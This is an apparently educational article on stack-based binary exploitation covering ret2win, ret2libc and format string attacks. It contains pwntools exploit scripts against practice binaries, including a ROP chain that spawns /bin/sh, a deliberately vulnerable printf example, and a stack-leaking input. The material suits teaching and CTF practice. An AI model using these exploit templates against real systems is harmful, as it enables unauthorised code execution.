The most popular binary exploitation techniques
Binary exploitation is one method of finding and leveraging vulnerabilities in computer programs to modify or interrupt their intended behaviors. These vulnerabilities can result in authentication bypass and information leakage or can also result in a remote code execution condition. A large part of binary exploitation occurs on the stack, sometimes on the heap, and even on the kernel space. The stack is the memory region where temporary variables created by functions are stored. In contrast, the heap is an area of memory that can be dynamically allocated.
All the presented techniques below rely on the user input and the potential crash or segmentation fault of the program — the buffer overflow. This corruption occurs when the process tries to fill a piece of memory with more data than is supposed to hold. With this in mind, overwriting memory and taking control of the next instruction point/function is possible.
Next, we’ll describe some of the most used techniques during stack exploitation.
Learn Vulnerability Management
![]()
ret2win
We can understand ret2win technique as a simple redirect for a specific call «win() function» present on the binary. The main steps to achieve it are:
-
Locating a target function/call to redirect the execution flow «win() function»
-
Call it by overwriting a return address on the stack (e.g., EIP)
The next piece of code presents how to find this kind of vulnerability. After adding the padding and aligning the payload, the offset of the target call «win() function - 0x080491c3» must be appended, and, finally, it will be executed. Pwntools, a CTF framework for exploitation, is used in this article to facilitate the learning process.
from pwn import *
p = process('./vuln_program')
payload = b'A' * 52
payload += p32(0x080491c3) #target call «win() function»
log.info(p.clean())
p.sendline(payload)
log.info(p.clean())
With this technique in place, jumping to desired functions during the program execution is possible, thus bypassing the application controls.
More details about this topic can be found here.
ret2libc
Ret2libc is a technique where the redirection flow is based on a returned-oriented programming (ROP) chain to a libc call (system). This approach is precious to bypass some binary protections such as NX (no execution), also known as data execution prevention (DEP) in Windows operating systems.
After finding the memory region of the libc on the operating system where the binary is being exploited, the real address of some functions, including the system call must be calculated based on the base address of the libc. The system call executes any string passed as an argument. The best string to pass into the system call is “/bin/sh,” which obviously will pop up a new system shell.
A snippet of code representing this kind of exploration can be found below. As observed, libc base address is highlighted 0x7ffff7de5000, and used to calculate the system and /bin/sh string inside the binary memory region.
After that, the ROP chain is performed, and it can be different depending on the binary vulnerability, target OS, architecture and other external variables.
Learn Vulnerability Management
![]()
from pwn import *
p = process('./vuln-64')
libc_base = 0x7ffff7de5000 #libc base address needed
system = libc_base + 0x48e20 # address of system call
binsh = libc_base + 0x18a143 # binsh string to pop a shell
POP_RDI = 0x4011cb
payload = b'A' * 72 # The padding
payload += p64(POP_RDI) # gadget -> pop rdi; ret
payload += p64(binsh) # pointer to command: /bin/sh
payload += p64(system) # Location of system
payload += p64(0x0) # return pointer - not important once we get the shell
p.clean()
p.sendline(payload)
p.interactive()
More details about this technique and how to explore it here.
Format string
The format string technique happens every time the user input string is evaluated as a command. This kind of technique can be used to execute code, leak the stack, or even cause a segmentation fault condition.
For instance, the format string parameters %x and %s define the format function's conversion type. With input like this, leaking parts of memory are possible, and this kind of approach can also be used along with the ret2lic as described above.

The following table presents some of the format functions frequently used in this attack.
Looking at the next piece of C code, the print function is vulnerable as the parameter function (%p,%s, etc.) is not specified by default. So, the user can specify it on the input and, thus, take advantage of this exploitation scenario.
#include <stdio.h>
void main(int argc, char **argv)
{
// This line is vulnerable, no parameter specified (%p,%s, etc)
printf(argv[1]);
}
After executing the program with a bunch of %p, stack addresses will be leaked, and find libc base address to execute the ret2lic approach can be done simply.
./example "Hello World %p %p %p %p %p %p"
=> output: Hello World 000E133E 000E133E 0057F000 CCCCCCCC CCCCCCCC CCCCCCCC
More details about this technique here.
Learn Vulnerability Management
![]()
Popular binary exploitation techniques
Binary exploitation is one of the most advanced attacks within the pentest landscape to take advantage of memory-unsafe programs. Learning it can be daunting due to the complexity of the binary itself, its protections and how it interacts with different operating systems and multiple architectures.
For more pentesting and hacking training, check out the Infosec course library.
Sources:
ROP Emporium Ret2win (64 Bits) Writeup, Hariharan@Blog
ret2libc, Binary Exploitation
Format string attack, OWASP